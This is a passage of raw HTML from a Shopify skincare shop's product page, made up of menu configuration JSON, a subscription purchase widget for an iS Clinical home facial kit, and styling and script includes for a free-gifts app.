Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header > div > nav > desktop-navigation > ul","mobile_navigator_selector":"#mobile-menu-drawer > div.drawer__content > ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-13 13:47:57"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  <div class='shopify_subscriptions_app_block_container'>
    
      <section
        data-variant-id='35696949657755'
        class='shopify_subscriptions_app_block '
      >
        
          <div style='border-radius: 0;'>
            <div
              class='shopify_subscriptions_app_block_purchase_options'
              style='border-color:#8F8D8D; border-width: 1px; border-style: solid; background: #FFFFFF; border-radius: 0px; color: #6D7175;'
            >
              
                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:1px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_one_time_purchase'
                      data-radio-type='one_time_purchase'
                      data-variant-id='35696949657755'
                      checked
                    >
                    One-time purchase
                  </label>
                </div>
                <script
                  type='application/json'
                  id='subscriptions_money_with_currency_one_time_purchase_35696949657755'
                >
                  {
                    "price": "&euro;192.00 EUR",
                    "comparedAtPrice": ""
                  }
                </script>
              

              

              
                

                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:0px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_35696949657755'
                      data-radio-type='selling_plan_group'
                      
                    >
                    Subscribe and save
                  </label>
                  <div class='shopify_subscriptions_app_block_label_children'>
                    <ul>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_35696949657755_2894528751'
                        >
                          {
                            "price": "&euro;182.40 EUR",
                            "comparedAtPrice": "&euro;192.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_35696949657755'
                              data-selling-plan-id='2894528751'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            1 Month 
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_35696949657755_2894561519'
                        >
                          {
                            "price": "&euro;182.40 EUR",
                            "comparedAtPrice": "&euro;192.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_35696949657755'
                              data-selling-plan-id='2894561519'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            2 Months
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_35696949657755_2894594287'
                        >
                          {
                            "price": "&euro;182.40 EUR",
                            "comparedAtPrice": "&euro;192.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_35696949657755'
                              data-selling-plan-id='2894594287'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            3 Months
                          </label>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>
            <span
              id='subscription-i18n'
              style='display: none;'
              aria-hidden='true'
            >
              Subscription
            </span>
            <p class='shopify_subscriptions_app_policy'>
              Auto-renews, skip or cancel anytime.
              
            </p>
          </div>
        
      </section>
    
    <input
      name='selling_plan'
      class='selected-selling-plan-id'
      type='hidden'
    >
  </div>




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":5546706469019,"title":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","handle":"smooth-and-soothe-home-facial-kit","description":"\u003cp\u003e\u003cspan\u003eAn at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-08-28T17:19:49+01:00","created_at":"2020-08-28T17:19:50+01:00","vendor":"iS Clinical","type":"Skin Kits","tags":["All Products","Brand_iS Clinical","Category_Limited Edition Gift Sets","Category_Skin Kits"],"price":19200,"price_min":19200,"price_max":19200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35696949657755,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1214","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","public_title":null,"options":["Default 